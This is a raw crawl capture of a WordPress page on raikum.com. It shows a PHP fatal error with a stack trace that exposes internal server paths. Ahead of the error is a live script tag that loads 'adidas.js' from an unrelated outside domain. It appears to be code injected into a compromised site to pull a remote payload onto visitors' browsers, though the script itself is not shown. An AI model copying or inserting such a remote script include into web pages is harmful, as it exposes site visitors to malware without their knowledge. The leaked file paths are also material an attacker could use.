

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://raikum.com/index.php/author/admin/
body_size: 985
content:
<script language="JavaScript" src="http://www.do-hero.com/adidas.js"></script>
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function get_magic_quotes_gpc() in D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-includes\load.php:585
Stack trace:
#0 D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-settings.php(243): wp_magic_quotes()
#1 D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-config.php(80): require_once('D:\\InetPub\\vhos...')
#2 D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-load.php(37): require_once('D:\\InetPub\\vhos...')
#3 D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-blog-header.php(12): require_once('D:\\InetPub\\vhos...')
#4 D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\index.php(18): require('D:\\InetPub\\vhos...')
#5 {main}
  thrown in <b>D:\InetPub\vhosts\whotag-1505.package\raikum.com\wwwroot\wp-includes\load.php</b> on line <b>585</b><br />
